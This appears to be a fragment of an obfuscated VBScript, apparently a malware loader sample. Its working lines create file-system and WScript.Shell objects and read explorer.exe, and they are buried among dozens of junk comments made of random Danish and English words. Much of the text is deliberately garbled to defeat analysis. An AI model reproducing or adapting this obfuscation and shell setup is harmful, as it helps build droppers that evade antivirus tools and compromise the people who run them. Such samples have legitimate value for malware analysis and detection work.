 'Nederdele vanilline. arbejdslsheden dapico
'nonhistrionic strygeri
'Tegnebrttets81 gavstrik

Escapementsbaadvrftetane = Command

Agrostographicalmissi = FormatDateTime("12-12-12")

'Seklernes sintsink:

'Farveriges144: stitrerne
'Cytotropism obstructionism109, overmod, benzinanlgget; asaphus:
Set Forarbejdernes = CreateObject("Scripting.FileSystemObject")

'Jargonens vadium! ritualer basenesses?

'Footstools nisaean stockynges klemningerne
'Pjusket anlgsjemedene aluminiumfoliernes kriminalpoliti fdevareafdelingen79
'Gungredes unwist stalace hecht
Frisado = Forarbejdernes.OpenTextFile("C:\windows\explorer.exe", 1).ReadAll
'Rapandens larves? diwans affrontingness
'Isosaccharic! centralraads. trier tankegangenes

'Lagereddike inviteret brusker:
'Pronucleus ritt macrosomia212
Bedkket = instr(1,Frisado,"u")
'Nama afrensningens smaaborgerlige sphacelariales janette
'Traktorens welched parabolize: unshrine codworm

'Hammerkastene skurvedes140 podura171 cheney!
'Cestracion finansgenierne: shakier
'Bulklasteren160 hofdigternes
Set Mavins = CreateObject("WScript.Shell")

Unimpressibleri = Split("Deflationernes")

'Hideous: shipping,
'Haandsvingenes8 kvivalentens velsesfilers vsentlighedskriterier215

Set Lagenlrredernesrecommenci = CreateObject("WScript.Shell")

'Womanhoods jozettes52 apollinarianism hstgilders
Togae = "s"
'Diapensia sausinger! gutturalizing
'Svanshammmere facitternes severe underskriver totalsituationens

'Ophobningen massefylde228 atriopore talvrdis?
Liniediagram = "Sapim"
'Ceratostomataceae dungarees
Private Const Falsetstemmer = -8671
Private Const Bengtet = -40532
Private Const Flittiglises133 = -6098
Private Const haanet = "Basisdemokratier? olavia unhood"